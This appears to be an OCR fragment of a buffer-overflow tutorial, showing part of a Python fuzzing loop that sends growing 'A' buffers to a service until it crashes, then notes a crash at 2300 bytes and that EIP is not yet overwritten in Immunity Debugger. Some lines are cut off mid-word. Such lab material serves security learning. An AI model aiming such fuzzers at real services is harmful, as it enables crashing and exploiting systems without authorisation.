
        #Send utf-8 encoded payload

        s.send((payload.encode()))

        #close the connection and wait 1 second be
        s.close()

        sleep(1)

        buffer = buffer + "A"*100

    except:

        #If crash occurs, stop the script running 
        running = False;

        print ("Crashed at {} bytes".format(str(le
Running the python script and monitoring the debugger for the
crash we get the crash at 2300 bytes:
Sending payload size: 2300
Looking at Immunity however it does not show EIP as being
overwritted by the “A”s. This means that we are causing the